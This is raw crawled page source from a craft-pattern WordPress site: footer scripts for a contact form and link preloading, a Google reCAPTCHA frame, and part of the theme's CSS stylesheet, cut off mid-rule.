				<iframe src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/GuidePatterns&tabs&width=420&height=214&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=575110725962243" width="420" height="214" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>
			</div>
		</div>
		</div>
	</div>
<!--LIGHTBOX END-->
<script>
  jQuery(document).ready(function(){
	  jQuery("body").delegate("#fieldname5_1", "click", function(e) {

//         jQuery("#fieldname5_1").on('click',function(e){
			
            e.preventDefault();
		   var name = jQuery('#fieldname1_1').val();
		    var email = jQuery('#fieldname2_1').val();
		    var subject = jQuery('#fieldname3_1').val();
		    var message = jQuery('#fieldname4_1').val();
            // var pageId = jQuery(this).attr("data-pageid");
            var ajaxUrl = "https://www.guidepatterns.com/wp-admin/admin-ajax.php";
            //var ajaxUrl = ajaxUrl.replace("http", "https");
            var datass = {
                'action': 'submitcontactform', 'name':name, 'email': email, 'subject': subject, 'message' : message
            };
            $.ajax({
				url : ajaxUrl,
				data:datass,
                type:'post',
				success:function(response){
					   console.log(response);
					if( response ) {
// 						alert(response);
                       jQuery(".fieldname5_1 .uh").text(response);
						jQuery('#cp_calculatedfieldsf_pform_1').trigger("reset");
					}
				}
			});

        })
    });
</script>
<script type="text/javascript" src="https://www.guidepatterns.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.guidepatterns.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guidepatterns.com/wp-content/plugins/advanced-facebook-page-promoter-lighbox/static/frontend/afbppl-frontend.js" id="afbppl_frontend_script-js"></script>





</body>







</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -87
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mDMvoBMBdMuXCvAtPYh8Xg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769903308639');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.guidepatterns.com/wp-content/themes/craft/style.css
body_size: 14904
content:
.screen-reader-text{}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}ol,ul{list-style:none}a{text-decoration:none}a:hover{text-decoration:none}.left{float:left}.right{float:right}.clear{clear:both}*{margin:0;padding:0}body{margin:0;padding:0;background:url(images/body_back.png) #dededb repeat-x top center}.sb-search{display:none!important}.menu ul li.season{margin:0 0 0 0;margin-right:-4px;padding:1px 4px 0 4px;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;float:left}.menu ul li.season:before{content:"";display:block;background:url(images/spritesheet.png) -39px -39px no-repeat;width:4px;height:22px;float:left;margin-right:0;margin-left:4px;margin-top:6px}.menu ul li.season:hover{background-color:#7DA715}.menu ul li.decor{margin:0 0 0 0;margin-right:-4px;padding:1px 4px 0 4px;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;float:left}.menu ul li.decor:before{content:"";display:block;background:url(images/spritesheet.png) -35px -5px no-repeat;width:10px;height:22px;float:left;margin-right:0;margin-left:4px;margin-top:4px}.menu ul li.decor:hover{background-color:#7DA715}.menu ul li.paper-plane{margin:0 0 0 0;margin-right:-4px;padding:1px 4px 0 4px;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;float:left}.menu ul li.paper-plane:before{content:"";display:block;background:url(images/spritesheet.png) -73px -43px no-repeat;width:2px;height:22px;float:left;margin-right:0;margin-left:4px;margin-top:6px}.menu ul li.paper-plane:hover{background:#7DA715}.menu ul li.diamond{margin:0 0 0 0;margin-right:-4px;padding:1px 4px 0 4px;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;float:left}.menu ul li.diamond:before{content:"";display:block;background:url(images/spritesheet.png) -5px -39px no-repeat;width:5px;height:22px;float:left;margin-right:0;margin-left:4px;margin-top:8px}.menu ul li.diamond:hover{background:#7DA715}.buy{background:url(images/texture.png)!important;border:dashed 1px #999!important;padding:7px;margin-left:auto!important;margin-right:auto!important;margin-top:12px;color:#000!important;font:bold 16px/18px Arial,Helvetica,sans-serif;display:table}.menu ul li.down{margin:0 0 0 0;margin-right:-4px;padding:1px 4px 0 4px;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;float:left}.menu ul li.down:before{content:"";display:block;background:url(images/spritesheet.png) -75px -5px no-repeat;width:auto;height:28px;float:left;margin-right:0;margin-left:8px;margin-top:4px}.menu ul li.down:hover{background:#7DA715}#form-allowed-tags{display:none!important}#reply-title{display:none!important}.buy a{font:bold 15px/18px Arial,Helvetica,sans-serif!important;color:#444!important;padding:5px 0 2px!important;text-shadow:0 1px 1px #fafafa!important}.buy a:hover{color:#900!important}.screen-reader-text{display:none!important}.cntctfrm_contact_submit{background:url(images/title_sub.png) no-repeat;width:80px;height:50px;display:block;overflow:hidden;border:none;color:#f7f6f2}#cntctfrm_contact_name{padding:9px;border:solid 1px #E5E5E5;outline:0;font:normal 13px/100% "Helvetica Neue",Helvetica,Arial,sans-serif;width:120%;background:url(images/texture.png);box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff}#cntctfrm_contact_email{padding:9px;border:solid 1px #E5E5E5;outline:0;font:normal 13px/100% "Helvetica Neue",Helvetica,Arial,sans-serif;width:120%;background:url(images/texture.png);box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff}#cntctfrm_contact_subject{padding:9px;border:solid 1px #E5E5E5;outline:0;font:normal 13px/100% "Helvetica Neue",Helvetica,Arial,sans-serif;width:120%;background:url(images/texture.png);box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff}#cntctfrm_contact_message{padding:9px;border:solid 1px #E5E5E5;outline:0;font:normal 13px/18px "Helvetica Neue",Helvetica,Arial,sans-serif;width:160%;height:120px;background:url(images/texture.png);box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff}.comment-author-link{font:bold 13px/15px "Helvetica Neue",Helvetica,Arial,sans-serif!important;color:#900}.recentcomments{font:bold 13px/15px "Helvetica Neue",Helvetica,Arial,sans-serif!important;color:#000}.sub_left{float:left;width:22%;padding:12px 0 0 10px}.social_mid{float:left;width:150px;margin-left:230px;margin-top:6px}.social_mid h2{display:none}.sub_mid{float:left;width:15%;padding:5px 0 0}.sub_right{float:right;width:29%;padding:14px 0 0}.bar{height:2px;font-size:13px;color:#3b3938;border:solid 1px;border-radius:5px;border-color:#c4bfbe;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:60%;background-color:#fff;line-height:1em;float:left;padding:11px 5px;margin:0 5px 0 0}.header_search{display:none}#searchbar{display:none}#wraper{display:flex;width:971px;margin:0 auto;overflow:hidden;margin:-5px auto;box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;-moz-box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;-webkit-box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;background:#f7f6f2}#sub_nav{background:#383229;height:50px}.header{display:none}.head_nav{border-bottom:#c4bfbe 1px solid;padding:0 0 7px;overflow:hidden}.head_nav ul{padding:0}.head_nav ul li{float:left;color:#cc1212;font:normal 11px/22px Arial,Helvetica,sans-serif;text-transform:uppercase;background:url(images/bullet.png) no-repeat left;padding:0 25px 0 30px}.head_nav ul li a{color:#cc1212}.head_nav ul li a:hover{text-decoration:underline}.main_nav{padding:12px 0 0}.main_nav ul{padding:0}.nav_one img{float:left}.nav_one{float:left;margin:0 5px}.nav_one a{color:#383229;font:normal 15px/28px Arial,Helvetica,sans-serif;padding:0 18px 0 10px;text-transform:uppercase;background:url(images/side_butt.png) no-repeat right}.nav_one a:hover{color:#cc1212}.banner{width:98.5%;margin:0 auto;overflow:hidden}.banner_left{float:left;width:33%;background:url(images/patt_1.png);padding:5px 12px 12px;height:443px}.banner_left img{box-sizing:content-box;border:5px solid #fff;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;margin:0 0 10px 0;border-radius:10px;height:auto}.banner_left h4{background:url(images/gal_title.png) no-repeat;color:#521111;font:normal 26px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:286Px;height:56px;padding:15px 0 0 85px;margin:2px 0 0;text-shadow:-1px -1px 0 #d5b67b,1px -1px 0 #d5b67b,-1px 1px 0 #d5b67b,1px 1px 0 #d5b67b}.banner_left a{color:#383229;padding-top:8px;font:bold 22px Arial,Helvetica,sans-serif;display:table}.banner_left a:hover{text-decoration:underline}.banner_left p{color:#383229;font:bold 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;padding:8px 0 0}.banner_right{float:right;width:21.9%;background:none;padding:5px 12px 12px;height:443px;position:relative}.banner_right h4{background:url(images/title_bg_one.png) no-repeat;color:#3a3428;font:normal 26px/28px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:286Px;height:48px;padding:18px 0 0 82px;margin:2px 0 0;text-shadow:0 1px 1px #fff}.banner_mid{width:40%;background:none;z-index:1;padding-bottom:55px;float:left;height:405px;overflow:hidden}.banner_mid h4{background:url(images/ribon.png) no-repeat;color:#fff;font:normal 28px/30px Trebuchet MS;width:335Px;height:50px;padding:15px 0 0 85px;margin:4px 0 0 35px;text-shadow:0 1px 1px #3a3428}.banner_one{display:inline-block;width:42%;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;border:1px dashed #5A5956!important;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;background-color:rgba(255,255,255,.5);padding:4px 7px 6px 7px;border:#ddd 1px solid;text-align:center!important;float:none;margin:8px 6px 0;border-radius:10px}.banner_one a{color:#cc1212;font:bold 12px/14px "Helvetica Neue",Helvetica,Arial,sans-serif;text-transform:uppercase;padding:3px 0 0;display:table}.banner_one a:hover{text-decoration:underline}.banner_right ul{padding:12px 0 0}.banner_right ul li{color:#383229;font:bold 15px/19px "Helvetica Neue",Helvetica,Arial,sans-serif;padding:0 0 12px 0;margin:0 0 0 24px;border-bottom-collapse:separate;border-bottom-spacing:2px;border-bottom-color:gray}.banner_right ul li:before{content:"";background:url(images/spritesheet.png) -104px -5px no-repeat;width:32px;height:31px;float:left;margin-right:20px;position:absolute;left:0}.banner_right ul li a{color:#383229;text-shadow:0 2px 2px #fff}.banner_right ul li a:hover{text-decoration:underline}.footer{background:url(images/foot_back.jpg) repeat-x left top;height:auto;margin:5px 0 0}.footer_main{width:71%;margin:0 auto;overflow:hidden;padding:10px 0 10px}.footer_up{overflow:hidden}.foot_one{width:17%;float:left}.foot_two{width:23%;float:left;margin:0 18px 0 0}.foot_three{width:20%;float:left}.foot_four{width:25%;float:right}.foot_three img{float:left;margin:0 7px 0 0}.footer_up h2{font:normal 20px '28 Days Later',arial;color:#252323;margin-bottom:10px;text-shadow:0 1px 1px #fff}.footer_up ul{padding:0}.footer_up ul li{font:normal 12px Arial,Helvetica,sans-serif;color:#444;text-shadow:0 1px 1px #fff;padding:0 0 7px}.footer_up ul li a{color:#444}.footer_up ul li a:hover{text-decoration:underline}.footer_bottom{padding:2px 0 0}.footer_bottom p{text-align:center;font:bold 12px "Helvetica Neue",Helvetica,Arial,sans-serif;color:#444;text-shadow:0 1px 1px #fff}.footer_bottom p a{color:#900}.footer_bottom p a:hover{text-decoration:underline}.latest_box{width:97.7%;margin:0 auto;overflow:hidden;background:url(images/wallpaper_green.png) left top #A6AA3B;padding:18px;box-shadow:inset 0 70px 70px -70px rgba(0,0,0,.3),inset 0 -70px 70px -70px rgba(0,0,0,.3)}.latest_one{float:left;width:30%;padding:0 12px 0 12px;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px}.latest_one_main{margin:12px auto!important;width:99%;overflow:hidden}.latest_top{overflow:hidden;border-bottom:1px dashed #383229;box-shadow:0 1px 0 #fff;padding:0 0 10px;margin:0 0 10px 0}.latest_top:last-child{border-bottom:none!important;box-shadow:none!important}.latest_down:last-child{border-bottom:none!important;box-shadow:none!important}.latest_top img{box-shadow:1px 2px 7px #292929;background:#fff;padding:3px;float:left;margin:0 12px 0 0;border-radius:10px}.latest_top a{color:#3a3428;font:bold 15px/19px "Helvetica Neue",Helvetica,Arial,sans-serif;text-shadow:0 2px 2px #fff}.latest_top a:hover{text-decoration:underline}.latest_one h4{background:url(images/clip_one.png) no-repeat;color:#521111;font:normal 34px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:286Px;height:60px;padding:18px 0 0 60px;margin:10px 0 0 3px}.latest_two h4{background:url(images/clip_two.png) no-repeat;color:#521111;font:normal 34px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:286Px;height:60px;padding:18px 0 0 70px;margin:10px 0 0 3px}.latest_two{float:left;width:29.7%;padding:0 12px 0 0;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px;margin:0 0 0 16px}.latest_two_main{padding:0 0 12px;width:98%;margin:0 0 0 0}.latest_two_main ul{padding:5px 0 0 10px}.latest_two_main ul li{color:#383229;font:bold 15px/19px "Helvetica Neue",Helvetica,Arial,sans-serif;padding:2px 0 15px 0;border-bottom-collapse:separate;border-bottom-spacing:2px;border-bottom-color:gray}.latest_two_main ul li:before{content:"";background:url(images/spritesheet.png) -5px -5px no-repeat;width:20px;height:21px;float:left;margin-right:8px}.latest_two_main ul li a{color:#383229;text-shadow:0 1px 1px #fff}.latest_two_main ul li a:hover{text-decoration:underline}.latest_three{float:right;width:30%;margin:0 18px 0 0;padding:0 7px 10px;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px}.latest_three h4{background:url(images/clip_three.png) no-repeat;color:#521111;font:normal 34px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:286Px;height:60px;padding:18px 0 0 70px;margin:10px 0 0 3px}.latest_three_main{width:99%;margin:0 auto;padding:10px 0 0;overflow:hidden}.latest_down{overflow:hidden;border-bottom:1px dashed #383229;box-shadow:0 1px 0 #fff;padding:0 0 8px;margin:0 0 10px 0}.latest_down img{box-shadow:1px 2px 7px #292929;background:#fff;padding:3px;float:left;margin:0 15px 0 0;border-radius:10px}.latest_down a{color:#3a3428;font:bold 15px/19px "Helvetica Neue",Helvetica,Arial,sans-serif;text-shadow:0 2px 2px #fff}.latest_down a:hover{text-decoration:underline}#site-navigation h3{color:#000!important;font:normal .1px Arial,Helvetica,sans-serif!important}.main-navigation{background:url(images/nav_bar.png) repeat-x;border-radius:2px;position:relative;zoom:1;height:39px}.main-navigation ul{padding:0}.main-navigation ul li{display:inline-block;margin-right:-4px;position:relative;padding:0 12px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s}.main-navigation ul li a{color:#FFF;text-shadow:0 1px 1px #3a3428;font:bold 18px/40px Arial,Helvetica,sans-serif!important;padding:0 0 0 6px}.main-navigation ul li:hover{background:#7DA715;color:#fff}.main-navigation ul li ul{position:absolute;top:36px;left:0;width:450px;background:url(images/texture.png);padding:7px;-moz-box-shadow:0 2px 10px rgba(0,0,0,.4);-webkit-box-shadow:0 2px 10px rgba(0,0,0,.4);-moz-border-radius:4px;-webkit-border-radius:4px;border:2px #afc2d2 solid;z-index:999!important}.sub-menu{z-index:999!important}.main-navigation ul li ul li{float:left!important;width:135px;margin:0 7px 10px 7px;color:#444!important;font:normal 13px Arial,Helvetica,sans-serif!important;text-shadow:0 1px 1px #fff!important;padding:0!important}.main-navigation ul li ul li:hover{background:none!important}.main-navigation ul li ul li a:hover{text-decoration:underline}.main-navigation ul li ul .heading a{color:#444!important;font:bold 13px Arial,Helvetica,sans-serif!important;padding-left:0!important}.main-navigation ul li ul li a{color:#444!important;font:normal 13px Arial,Helvetica,sans-serif!important;text-shadow:0 1px 1px #fff!important;padding-left:0!important}.main-navigation ul li:hover ul{display:block;opacity:1;visibility:visible}#mega a{text-decoration:none;display:block}#mega li{float:left;width:auto;height:auto;padding:0 16px 0 10px;font-size:16px;color:#fff;position:relative;font-family:Arial,Helvetica,sans-serif}#mega li a{color:#fff}#mega li a:hover{color:#fff}#mega li:hover{background:#7DA715;color:#fff;border-bottom:0;z-index:1}#mega a{text-decoration:none;display:block}#mega .mega_div{position:absolute;left:-999em;width:330px;border:2px #afc2d2 solid;border-top:0;font-weight:400;text-align:left;padding:5px 10px 0 15px;-moz-box-shadow:0 2px 10px rgba(0,0,0,.4);-webkit-box-shadow:0 2px 10px rgba(0,0,0,.4);-moz-border-radius:4px;-webkit-border-radius:4px;background:url(images/texture.png);text-shadow:none!important}#mega li:hover .mega_div{left:-1px;top:auto}#mega li.dif:hover .mega_div{left:-221px}#mega .mega_div h2{font:bold 14px Arial,Helvetica,sans-serif;color:#3a3428;text-shadow:0 1px 1px #fff;margin:5px 0 10px;clear:both;width:140px;position:relative}.mega_div ul{float:left;margin:0 25px 0 0}#mega .mega_div p{color:#000;width:140px;font-size:14px;position:relative}#mega .mega_div p a{text-decoration:none;clear:left;width:100%;height:auto;line-height:1.4;color:#444!important;font:normal 13px Arial,Helvetica,sans-serif;text-shadow:0 1px 1px #fff;padding:0 0 8px}.mega_div ul p a:hover{color:#900}#mega .mega_div a:hover,#mega div a:focus,#mega div a:active{text-decoration:underline;color:#900}.middle_main{width:94%;margin:0 auto;overflow:hidden;padding:3px 0}.middle_left{float:left;width:35%}.middle_left h2{text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);padding:7px 0 0}.middle_left p{color:#333;font:normal 15px/20px Trebuchet MS;text-shadow:0 3px 0 #fff;padding:15px 0 7px}.contact{margin:10px 0 0;overflow:hidden}.contact a{background:url(images/hand.png) no-repeat right;color:#486d93;font:bold 14px Arial,Helvetica,sans-serif;text-shadow:2px 2px 2px #fff;padding:0 60px 12px 0;text-shadow:1px 1px 1px #000;text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);display:table}.contact a:hover{color:#000}.middle_right{width:38%;float:left;margin:0 0 0 10px}.middle_right h2{text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);padding:7px 0 0}.news_bar{background:url(images/search_bar.png) no-repeat;color:#444;font:normal 13px Arial,Helvetica,sans-serif;text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);display:inline-block;margin:12px 4px 0 0;width:98%;height:32px;border:none;padding:0 5px}.more{font-size:15px;color:#000;font-family:Arial,Helvetica,sans-serif}#submit{margin:12px 0 0;background:url(images/title_sub.png) no-repeat;width:75px;height:22px;font:normal .1px "Helvetica Neue",Helvetica,Arial,sans-serif;color:#000;border:none!important;cursor:pointer}#submit:hover{opacity:.7}.middle_mid{float:left;width:15%;margin:0 0 0 70px}.middle_mid h2{padding:10px 0 0}.envalop{margin-top:15px;margin-left:20px}.middle_part{width:98.5%;margin:0 auto;overflow:hidden;height:226px;margin:20px 0 20px 0}.sub_one{margin:10px 0 0 5px}.down_part{width:100%;margin:0 auto;overflow:hidden;background:url(images/tex.png)}.down_main{width:96%;margin:0 auto;overflow:hidden;padding:12px 0}.down_box{width:29%;float:left;margin:0 15px 0 20px;overflow:hidden;position:relative}.down_box h2{text-align:center}.down_one{width:86%;float:left;margin:7px 5px 0;padding:10px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:15px;border:2px dashed #5A5956;background-color:rgba(255,255,255,.5);position:relative}.down_mid{width:86%;float:left;margin:7px 5px 0 7px;padding:10px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:15px;border:2px dashed #5A5956;background-color:rgba(255,255,255,.5)}.down_right{width:86%;float:right;margin:7px 5px 0 0;padding:10px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:15px;border:2px dashed #5A5956;background-color:rgba(255,255,255,.5)}.down_main ul{counter-reset:li;margin-left:0;padding-left:0}.down_main ul li{position:relative;margin:0 0 0 0;padding:0 0 9px 20px}.down_main ul li:before{top:0;content:counter(li);counter-increment:li;position:relative;float:left;display:table;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;width:1em;margin-right:0;padding:1px;color:#900;font:bold 21px/23px Trebuchet MS;position:absolute;left:0!important}.down_main ul li a{color:#383229;font:bold 15px/19px "Helvetica Neue",Helvetica,Arial,sans-serif!important}.down_main ul li a:hover{text-decoration:underline}.article_main{margin:15px auto;overflow:hidden!important}.body_left{width:65%;float:left;margin:0 0 0 10px}.body_right{width:32%;float:right}.bred_box{overflow:hidden;padding:5px 12px 5px 5px;color:#6d7b78;text-shadow:0 1px 1px #fafafa;font:normal 13px/15px Arial,Helvetica,sans-serif;background:url(images/texture.png);margin:0 0 5px;border-top:dashed 1px #999;border-bottom:dashed 1px #999;border-left:dashed 1px #999;border-right:dashed 1px #999}.bred_box a{color:#5c9100;padding:0 5px 0 0}.bred_box a:hover{color:#900}.body_head{overflow:hidden;margin:0 0 7px}.body_head h1{color:#000;font:normal 36px/40px Georgia,"Times New Roman",Times,serif}.text_part p{font:normal 15px/22px Arial,Helvetica,sans-serif;color:#444;margin:0 0 12px}.text_part{overflow:hidden;margin:0 0 7px}.text_part h2{color:#d94c4c;font-family:Georgia,"Times New Roman",Times,serif;font-size:24px;font-weight:400;padding:0 0 12px}.text_part h3{color:#d94c4c;font-family:Georgia,"Times New Roman",Times,serif;font-size:18px;font-weight:400;padding:0 0 12px}.text_part h4{color:#d94c4c;font-family:Georgia,"Times New Roman",Times,serif;font-size:14px;font-weight:700;padding:0 0 12px}.alignleft,img.alignleft{box-shadow:0 0 5px #666;box-shadow:0 0 5px 